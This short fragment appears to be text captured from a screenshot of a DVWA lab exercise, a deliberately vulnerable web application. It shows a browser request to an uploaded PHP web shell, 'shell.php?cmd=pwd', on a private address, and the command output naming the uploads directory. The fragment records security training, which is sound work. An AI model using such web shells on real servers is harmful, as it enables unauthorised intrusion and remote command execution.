 192.168.32.102/dvwa/hack
Not secure | 192.168.32.102/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads